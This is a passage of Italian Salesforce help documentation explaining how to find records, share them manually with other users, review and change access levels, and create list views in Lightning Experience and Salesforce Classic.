Quando si utilizzano i record, è importante ricordare che i tipi di record creati, visualizzati, modificati ed eliminati vengono determinati dalle impostazioni dell'amministratore, ad esempio un profilo utente o un insieme di autorizzazioni. L'accesso ai singoli record può essere determinato da altre configurazioni, ad esempio le impostazioni di condivisione. E l'accesso ai campi nei tipi di record

può essere controllato da una protezione a livello di campo. Consultare il proprio amministratore per assicurarsi di disporre dell'accesso ai record e ai dati necessari.

Esistono alcuni semplici modi per individuare e visualizzare i propri record.

- **•** Da una scheda, ad esempio Account o Referenti, iniziare dalla visualizzazione predefinita e fare clic su **Vai** o selezionare una visualizzazione differente. La pagina risultante è denominata visualizzazione elenco.
- **•** Cercare un record utilizzando parole chiave, quali un nome o un indirizzo archiviati nel record. Utilizzare la barra di ricerca nel banner visualizzato sulla maggior parte delle pagine.
- **•** In molti record, sotto le sezioni principali della pagina, è possibile trovare gli elenchi correlati, che identificano i record associati al record che si sta visualizzando. Ad esempio, un record account avrà probabilmente un elenco correlato di referenti in quell'account.

#### VEDERE ANCHE:

[Descrizione delle pagine Salesforce](#page-23-0) [Chi è l'amministratore Salesforce](#page-30-0) [Panoramica sulle impostazioni di condivisione](#page-532-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: tutte le versioni

### <span id="page-70-0"></span>Concessione dell'accesso ai record

È possibile utilizzare la condivisione manuale per concedere a utenti specifici l'accesso a determinati tipi di record, inclusi account, referenti e lead. In alcuni casi, l'accesso a un record consente anche l'accesso a tutti i record associati.

Ad esempio, se si concede l'accesso a un account a un altro utente, quest'ultimo potrà accedere automaticamente a tutte le opportunità e i casi associati a tale account.

Per concedere l'accesso a un record, è necessario essere uno dei seguenti utenti:

- **•** Il titolare del record
- **•** Un utente con un ruolo superiore al titolare nella gerarchia (se le impostazioni di condivisione dell'organizzazione controllano l'accesso tramite le gerarchie)
- **•** Qualsiasi utente a cui sia stato concesso l'accesso completo al record
- **•** Un amministratore

[Guarda una dimostrazione: concessione agli utenti dell'accesso al proprio account](https://login.salesforce.com/services/walkthrough?path=%2F001&tour=share-an-account-to-a-user)

Per concedere l'accesso a un record utilizzando una condivisione manuale:

- **1.** Fare clic su **Condivisione** nel record che si desidera condividere.
- **2.** Fare clic su **Aggiungi**.
- **3.** Selezionare dall'elenco a discesa Cerca il tipo di gruppo, utente, ruolo o territorio da aggiungere.

In base ai dati presenti nell'organizzazione, le opzioni possono includere:

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

La condivisione di account e referenti è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

La condivisione di campagne, casi, record di oggetti personalizzati, lead e opportunità è disponibile nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**





- Nota: nelle organizzazioni con più di 2.000 utenti, ruoli e gruppi, se la query non corrisponde a nessun elemento in una determinata categoria, tale categoria non apparirà nel menu a discesa Cerca. Ad esempio, se nessuno dei nomi di gruppo contiene la stringa "CEO", dopo aver eseguito la ricerca di "CEO" si noterà che l'opzioni Gruppi non appare più nel menu a discesa. Se si immette un nuovo termine di ricerca, verrà comunque eseguita la ricerca in tutte le categorie anche se non appaiono nell'elenco. Per ripopolare il menu a discesa, cancellare i termini di ricerca e premere **Trova**.
- **4.** Scegliere i gruppi, gli utenti, i ruoli o i territori specifici che devono disporre dell'accesso aggiungendo i relativi nomi all'elenco Condividi con. Utilizzare le frecce **Aggiungi** e **Rimuovi** per spostare gli elementi dall'elenco Disponibile all'elenco Condividi con.
- **5.** Scegliere il [livello di accesso](#page-75-0) per il record da condividere e per eventuali record associati di cui si è titolari.

### Nota:

- **•** Se si condivide un'opportunità o un caso, gli utenti con cui si condivide devono inoltre disporre almeno dell'accesso in "Lettura" all'account associato (tranne per la condivisione di un caso tramite un team caso). Se si è autorizzati anche a condividere l'account, agli utenti con cui si condivide viene concesso automaticamente l'accesso in "Lettura" all'account. Se non si è autorizzati a condividere l'account è necessario chiedere al titolare dell'account di concedere agli utenti l'accesso in "Lettura" all'account.
- **•** L'opzione Accesso referente non è disponibile quando l'impostazione predefinita per i referenti di tutta l'organizzazione è Controllato da società controllante.
- **•** Per le regole di condivisione che specificano l'accesso per i record oggetto associati, il livello di accesso si applica solo a quella regola di condivisione. Ad esempio, se una regola di condivisione account specifica Privato come livello di accesso per i referenti associati, un utente potrebbe comunque aver accesso ai referenti associati tramite altri mezzi, quali le impostazioni predefinite dell'organizzazione, l'autorizzazione "Modifica tutti i dati" o "Visualizza tutti i dati" o l'autorizzazione referente "Modifica tutto" o "Visualizza tutto".
- **6.** Quando si condivide una previsione, selezionare Invio consentito per abilitare l'utente, il gruppo o il ruolo all'invio della previsione.
- **7.** Selezionare il motivo per cui si condivide il record in modo tale che utenti e amministratori possano capire.
**8.** Fare clic su **Salva**.

#### VEDERE ANCHE:

[Modifica o eliminazione dell'accesso ai record](#page-72-0) [Accesso a elementi dell'interfaccia utente, record e campi](#page-41-0) [Visualizzazione degli utenti che possono accedere ai propri record](#page-73-0) [Livelli di accesso ai record](#page-75-0) [Perché il pulsante Condivisione non è visibile in un record?](#page-1327-0)

## <span id="page-72-0"></span>Modifica o eliminazione dell'accesso ai record

Modificare o eliminare l'accesso a un record.

Le condivisioni manuali vengono automaticamente eliminate se il titolare del record cambia o se non sono più necessarie, ad esempio quando le impostazioni predefinite o le regole di condivisione valide per tutta l'organizzazione concedono un accesso simile o più ampio rispetto alla condivisione manuale.

Per modificare o eliminare l'accesso a un record:

- **1.** Aprire il record per il quale si desidera procedere alla modifica o all'eliminazione.
- **2.** Fare clic su **Condivisione** nel record.
- **3.** Fare clic su **Modifica** o su **Canc** accanto al gruppo, utente, ruolo o territorio per il quale si desidera modificare o eliminare l'accesso.

VEDERE ANCHE:

[Concessione dell'accesso ai record](#page-70-0) [Perché il pulsante Condivisione non è visibile in un record?](#page-1327-0) [Livelli di accesso ai record](#page-75-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

La condivisione di account e referenti è disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

La condivisione di campagne, casi, record di oggetti personalizzati, lead e opportunità è disponibile nelle versioni **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

La condivisione di oggetti personalizzati è disponibile nella versione **Database.com** Edition

## <span id="page-73-0"></span>Visualizzazione degli utenti che possono accedere ai propri record

Dopo aver concesso l'accesso a un proprio record, è possibile visualizzare un elenco di utenti che dispongono di accesso al record e alle informazioni e ai record correlati, compreso il livello di accesso di tali utenti e una spiegazione. L'elenco mostra tutti gli utenti dotati di accesso più ampio rispetto alle impostazioni predefinite dell'organizzazione.

Per la condivisione delle previsioni, l'elenco indica se l'utente può inviare una previsione (nelle versioni delle previsioni in cui è disponibile la condivisione). Gli utenti del portale a volume elevato e i super utenti del Portale Clienti sono esclusi dall'elenco.

- Nota: per le regole di condivisione che specificano l'accesso per i record oggetto associati,  $\blacksquare$ il livello di accesso si applica solo a quella regola di condivisione. Ad esempio, se una regola di condivisione account specifica Privato come livello di accesso per i referenti associati, un utente potrebbe comunque aver accesso ai referenti associati tramite altri mezzi, quali le impostazioni predefinite dell'organizzazione, l'autorizzazione "Modifica tutti i dati" o "Visualizza tutti i dati" o l'autorizzazione referente "Modifica tutto" o "Visualizza tutto".
- **1.** Fare clic su **Condivisione** nel record desiderato.
- **2.** Fare clic su **Espandi elenco**.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

**3.** Fare clic su **Perché?** accanto al nome di un utente per vedere il motivo per cui l'utente ha accesso a quel record. In caso di più motivi con diversi livelli di accesso, all'utente viene sempre concesso il livello di accesso più permissivo.

I possibili motivi sono:





**Motivo Descrizione**

Autorizzazione Visualizza tutte le previsioni L'utente ha l'autorizzazione "Visualizza tutte le previsioni".

VEDERE ANCHE:

[Accesso a elementi dell'interfaccia utente, record e campi](#page-41-0) [Concessione dell'accesso ai record](#page-70-0) [Livelli di accesso ai record](#page-75-0)

## <span id="page-75-0"></span>Livelli di accesso ai record

Quando si condividono i record con altri utenti, è possibile assegnare loro diversi livelli di accesso ai record.

I livelli di accesso disponibili sono:



Nota: se si verifica un errore durante la selezione dell'opzione Accesso completo, non si dispone più dell'autorizzazione  $\mathbb{Z}$ all'impostazione dell'accesso completo sui record. Contattare l'amministratore per stabilire se tale accesso sia necessario.

#### VEDERE ANCHE:

[Accesso a elementi dell'interfaccia utente, record e campi](#page-41-0) [Visualizzazione degli utenti che possono accedere ai propri record](#page-73-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

account e bile nelle versioni: **Professional Edition**, ion, **Unlimited Edition** e

ecord di zati, lead sponibile rprise **Edition**, **Performance Edition** e

## Creazione di una visualizzazione elenco

La visualizzazione elenco consente di visualizzare un insieme specifico di record. È possibile creare e salvare le visualizzazioni per opportunità, referenti, lead e altri oggetti standard e personalizzati. Per determinare quali record visualizzare, impostare i filtri. Tutti i record che soddisfano i criteri di filtraggio appaiono nella visualizzazione elenco.

#### IN QUESTA SEZIONE:

[Creazione di una visualizzazione elenco in Lightning Experience](#page-76-0)

Creare una visualizzazione per scorrere un elenco infinito di record che soddisfano i criteri di filtro.

#### [Creazione di visualizzazioni elenco personalizzate in Salesforce Classic](#page-78-0)

Creare una visualizzazione elenco per visualizzare un insieme specifico di referenti, documenti o altri record di oggetto. Ad esempio, è possibile creare una visualizzazione elenco di account nel proprio stato, di lead con una specifica fonte del lead o di opportunità superiori a un determinato ammontare. È anche possibile creare visualizzazioni di referenti, lead, utenti o casi da utilizzare per gli elenchi di destinatari per l'invio globale di email.

## <span id="page-76-0"></span>Creazione di una visualizzazione elenco in Lightning Experience

Creare una visualizzazione per scorrere un elenco infinito di record che soddisfano i criteri di filtro.

Nota: queste operazioni funzionano in Lightning Experience. Se a sinistra della schermata è presente una barra di navigazione, ci si trova in Lightning Experience. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic.

Le azioni che si possono eseguire per le visualizzazioni elenco sono disponibili nel menu Controlli

visualizzazione elenco, cui si accede facendo clic su  $\overline{\bullet}$   $\bullet$  accanto al nome della visualizzazione elenco.

- **1.** Dai Controlli visualizzazione elenco, selezionare **Nuovo**. Viene visualizzata una finestra di dialogo.
- **2.** Immettere un nome per l'elenco.
- **3.** Scegliere chi può vedere la visualizzazione elenco: solo l'utente oppure tutti gli utenti, inclusi gli utenti del Portale partner e del Portale Clienti.
- **4.** Fare clic su **Salva**. Viene visualizzato il riquadro Filtri.
- **5.** Fare clic su **Mostra**, quindi selezionare **Tutti gli** *oggetti* o *Oggetti* **personali**.
- **6.** Fare clic su **Chiudi**.
- **7.** Aggiungere e impostare i filtri in modo da visualizzare solo i record che soddisfano i propri requisiti. Sono disponibili diverse opzioni, a seconda del campo a cui si desidera applicare il filtro e dell'operatore scelto.
	- **a.** Dal menu a discesa Nuovo filtro, selezionare il campo a cui applicare il filtro.
	- **b.** Fare clic su **Chiudi**.
	- **c.** Selezionare un operatore dal menu a discesa Filtra per... Ad esempio, scegliere **uguale a**, **inizia con** o **esclude**.
	- **d.** In Valore, selezionare o immettere un valore.
	- **e.** Fare clic su **Chiudi**.
	- **f.** Per impostare un altro filtro, fare clic su **Aggiungi filtro**.
	- **g.** Per rimuovere un filtro, fare clic su **x** accanto al nome del filtro.

#### EDIZIONI

Disponibile nelle versioni: Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per creare visualizzazioni elenco:

**•** "Lettura" per il tipo di record incluso nell'elenco E "Crea e personalizza visualizzazioni elenco"

Per creare, modificare ed eliminare visualizzazioni di elenchi pubblici:

**•** "Gestisci visualizzazioni elenchi pubblici"

- **8.** Fare clic su **Salva**. L'elenco a discesa Visualizzazione elenco contiene ora la visualizzazione, alla quale è possibile accedere in seguito.
- **9.** Se lo si desidera, scegliere e ordinare le colonne nella visualizzazione elenco.
	- **a.** Dal menu Controlli visualizzazione elenco, selezionare **Seleziona i campi da visualizzare**.
	- **b.** Per aggiungere le colonne, selezionare uno o più campi dai Campi disponibili e spostarli nei Campi visibili con la freccia.
	- **c.** Per rimuovere le colonne, selezionare uno o più campi dai Campi visibili e spostarli nei Campi disponibili con la freccia.
	- **d.** Per ordinare le colonne, selezionare uno o più campi dai Campi visibili e spostarli verso l'alto o verso il basso con le frecce.
	- **e.** Fare clic su **Salva**.
- **Segusto Esempio:** Si sta pianificando un viaggio a San Francisco e si desidera visualizzare un elenco degli account da visitare in città. In Account, creare una visualizzazione elenco che mostri gli Account personali. Aggiungere un filtro per Città fatturazione **uguale a** *San Francisco*.
- Nota: le informazioni che compaiono nelle visualizzazioni elenco riguardano solo i dati cui si ha accesso: record di cui si è titolari o cui si ha accesso in lettura/scrittura, record condivisi o record di cui sono titolari utenti subordinati nella gerarchia dei ruoli o record che sono stati condivisi con tali utenti. È possibile visualizzare solo i campi visibili nel proprio layout di pagina e nelle impostazioni di protezione a livello di campo.

#### VEDERE ANCHE:

[Creazione di visualizzazioni elenco personalizzate in Salesforce Classic](#page-78-0) [Modifica dei filtri di una visualizzazione elenco in Lightning Experience](#page-81-0) [Operatori filtro](#page-113-0) [Visualizzazione dei dati delle visualizzazioni elenco con i grafici in Lightning Experience](#page-88-0)

## <span id="page-78-0"></span>Creazione di visualizzazioni elenco personalizzate in Salesforce Classic

Creare una visualizzazione elenco per visualizzare un insieme specifico di referenti, documenti o altri record di oggetto. Ad esempio, è possibile creare una visualizzazione elenco di account nel proprio stato, di lead con una specifica fonte del lead o di opportunità superiori a un determinato ammontare. È anche possibile creare visualizzazioni di referenti, lead, utenti o casi da utilizzare per gli elenchi di destinatari per l'invio globale di email.

Nota: queste operazioni funzionano in Salesforce Classic. Se nella parte alta della schermata compare una fila di schede, ci si trova in Salesforce Classic. Se a sinistra è presente una barra di navigazione, ci si trova in Lightning Experience.

Per creare una nuova visualizzazione, fare clic su **Crea nuova visualizzazione** nella parte superiore di ogni pagina di elenco oppure nella sezione Visualizzazioni nella pagina iniziale di qualsiasi scheda.

Nota: Se non viene visualizzato **Crea nuova visualizzazione**, non si dispone dell'autorizzazione"Crea e personalizza visualizzazioni elenco". Rivolgersi all'amministratore Salesforce per richiederla.

#### **1.** Specifica **nome visualizzazione**

Immettere il nome da visualizzare nell'elenco a discesa Visualizza.

**2.** Se si dispone dell'autorizzazione "Personalizza applicazione", immettere un nome univoco che verrà utilizzato dall'API e dai pacchetti gestiti.

#### **3. Specifica i criteri di filtro**

#### **Filtra per titolare**

Queste opzioni variano a seconda del tipo di record. Come indicazione generale, selezionare Tutti... o Personali... per specificare il set di record da cercare. Potrebbero essere disponibili ulteriori opzioni:

- **•** Le visualizzazioni elenco di casi e lead possono essere limitate in base all'area di attesa.
- **•** Le visualizzazioni elenco dei listini prezzi possono essere limitate in base al listino prezzi.
- **•** Le visualizzazioni elenco attività offrono diverse opzioni.
- **•** Se l'organizzazione utilizza la gestione dei territori, le visualizzazioni elenco di opportunità e account possono essere limitate in base a Territori personali o Team territori personali. Territori personali indica i record associati ai territori cui l'utente appartiene. Team territori personali indica i record associati ai territori cui l'utente appartiene oppure ai territori in posizioni inferiori all'utente nella gerarchia dei territori.
- **•** Se l'organizzazione dispone di team caso, le visualizzazioni elenco dei casi possono essere limitate in base ai Team caso personali.
- **•** Se l'organizzazione dispone di team account, le visualizzazioni elenco degli account possono essere limitate in base ai Team account personali.
- **•** Se l'organizzazione dispone di team opportunità, le visualizzazioni elenco delle opportunità possono essere limitate in base ai Team opportunità personali.

#### **Filtra per campagna**

Questa opzione è disponibile nelle seguenti visualizzazioni elenco:

- **•** Pagina iniziale Referenti
- **•** Pagina iniziale Lead
- **•** Invia globalmente email a contatti
- **•** Invia globalmente email a lead

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile in: **tutte** le versioni

### AUTORIZZAZIONI UTENTE

Per creare visualizzazioni elenco personalizzate:

**•** "Lettura" per il tipo di record incluso nell'elenco E "Crea e personalizza visualizzazioni elenco"

Per creare, modificare ed eliminare visualizzazioni di elenchi pubblici:

**•** "Gestisci visualizzazioni elenchi pubblici"

- **•** Procedura guidata Aggiungi globalmente membri campagna
- **•** Procedura guidata di aggiornamento globale dei membri campagna

Se si sta modificando una visualizzazione elenco filtrata per campagna e non si dispone almeno dell'accesso in lettura alla campagna, viene visualizzato un errore quando si tenta di salvare la visualizzazione elenco.

#### **Filtra per divisione**

Se l'organizzazione utilizza divisioni per segmentare i dati e si dispone dell'autorizzazione "Limita per divisione", selezionare la divisione alla quale devono corrispondere i record della visualizzazione elenco. Se non si cercano tutti i record, questa opzione è disabilitata.

Selezionare --Corrente-- per visualizzare i record della divisione di lavoro corrente.

#### **Filtra per campi aggiuntivi**

Se si desidera, immettere criteri di filtro per specificare le condizioni che devono essere soddisfatte dalle voci selezionate, ad esempio *Fonte del lead uguale a Web*. Nei criteri di filtro è possibile utilizzare anche valori di data speciali.

Nota: Quando si seleziona il campo Data creazione in un filtro di visualizzazione elenco, il valore specificato può essere solo una data e non un'ora. Gli altri filtri non sono soggetti a questo limite.

#### **4. Seleziona i campi da visualizzare**

I campi predefiniti vengono selezionati automaticamente. È possibile scegliere fino a 15 campi diversi da visualizzare nella visualizzazione. È possibile visualizzare solo i campi disponibili nel proprio layout di pagina. Quando si seleziona un campo area di testo lungo, nella visualizzazione elenco vengono visualizzati fino a 255 caratteri.

- **a.** Per aggiungere o rimuovere i campi, selezionare il nome di un campo e fare clic sulla freccia **Aggiungi** o **Rimuovi**.
- **b.** Utilizzare le frecce per ordinare i campi nella sequenza appropriata.

#### **5. Limita visibilità**

